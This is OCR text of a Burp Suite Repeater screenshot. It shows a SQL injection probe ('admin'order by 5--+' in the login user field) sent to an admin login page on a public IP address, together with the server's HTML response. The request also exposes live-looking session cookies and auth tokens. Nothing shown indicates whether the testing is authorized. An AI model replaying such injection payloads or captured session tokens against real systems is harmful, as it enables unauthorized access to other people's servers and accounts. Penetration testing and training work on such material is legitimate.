 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 ×
Send Cancel
Target: http://110.40.154.212:83
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /admin/login.php ?action=ck_login HTTP/1.1
2 Host: 110.40.154.212:83
3 Content-Length : 86
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://110.40.154.212:83
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer : http://110.40.154.212:83/admin/login.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie: Hm_lvt_b60316de6009d5654de7312f772162be =1678277967 ; think_template =default ;
SECKEY_ABVK =pq/5Ra6veRTRxR6AjQAumy8uXfR8jLHMP7JYLjd+dFk%3D ; BMAP_SECKEY =
u0wMhL0aiqA_XFRBYujb0HEbARQBiqL8Vvt9ufrttcODVBebx98ypviiDFK9-PoJCt2FJavkawsfxupGVNM6W
PA3WLxBrCRnvEc1PBtfb1WV6-FdVlIhTgPGsbYxJnFeQqNhQnMYYI5XJfl7PDp7bwzjav0yefBxumond1INTl
HQoE1h6LWLS-6nn0olMWFg ; lang=zh-cn ; theme=default ; PHPSESSID =
ocbn0nr7t04p54re1khqkvfds3 ; lf_users_user_auth =
think%3A%7B%22uid%22%3A%2216%22%2C%22username%22%3A%22admin%22%2C%22last_login_time%2
2%3A%221678345031%22%7D ; lf_users_user_auth_sign =
a2400863b3d2bbba7a7026c4ede68e4723910601 ; sid=qs4i1bvrtmhvu9mrtqsng2cbr4 ; windowWidth
=1536 ; windowHeight =754 ; f814212a5b521d45bd53097f6a4a5fdb_ci_session =
co8opo0a2bi5ikps1n8ah0ebenpt39q9 ; lf_users___forward__ =%2F
14 Connection : close
15
16 user=admin'order by
5--+&password=123456&code=651d&submit=true&submit.x=54&submit.y=20
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control : no-store, no-cache, must-revalidate, post-check=0, pre-check=0
3 Pragma: no-cache
4 Content-Type : text/html; charset=utf-8
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Vary: Accept-Encoding
7 Server : Microsoft-IIS/7.5
8 X-Powered-By : PHP/5.6.31
9 X-Powered-By : ASP.NET
10 Date: Thu, 09 Mar 2023 13:41:21 GMT
11 Connection : close
12 Content-Length : 1273
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
15 <html xmlns="http://www.w3.org/1999/xhtml ">
16 <head>
17 <meta http-equiv ="Content-Type " content ="text/html; charset=utf-8 " />
18 <title>
操作信息
</title>
19 <link rel="stylesheet " type="text/css " href="template/admin.css "/>
20 <script type="text/javascript " src="template/images/jquery.js ">
</script>
21 <script type="text/javascript ">
22 var $time=0;
23 var $totaltime =5;
24 $is_time =$totaltime ;
25 function time_go (){
26 $is_time =$is_time -1;
27 $time=$time+1;
28 $('#is_time' ).html($is_time );
29 if($time==$totaltime ){
30 $url=$('#time_url' ).find('a').attr('href' );
31 location .href=$url;
32 }
33 if($time<$totaltime ){
34 setTimeout ("time_go()" ,1000);
35 }
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 6
Request Cookies 14
Request Headers 13
Response Headers 11
Done
中